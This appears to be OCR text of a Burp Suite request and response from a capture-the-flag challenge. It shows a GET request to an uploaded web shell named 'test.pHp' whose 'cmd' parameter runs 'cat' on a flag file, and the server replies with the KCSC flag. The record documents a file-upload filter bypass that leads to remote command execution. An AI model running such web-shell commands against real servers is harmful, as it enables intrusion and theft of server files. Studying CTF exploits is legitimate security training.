 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/0298c372276b5f18cfa5b6b7e3ff25b712f4d7f5725a315c47c6d51dfc6881cb/test.pHp?cmd=
cat+/flag_b60cf4560e3cfba12761.txt HTTP/1.1
2 Host: 157.15.86.73:3001
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=9c7f1e5d3baba68a050faf34cdd821cd
11 Connection: keep-alive
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Host: 157.15.86.73:3001
3 Date: Mon, 16 Sep 2024 12:49:57 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.12
6 Content-type: text/html; charset=UTF-8
7
8 KCSC{l000000000000n9_4ss_f1l3_n4m3_f0r_th3_3xpl01t}KCSC{l000000000000n9_4ss_f1l3_n4m3_f0r_th3_3xpl01t
}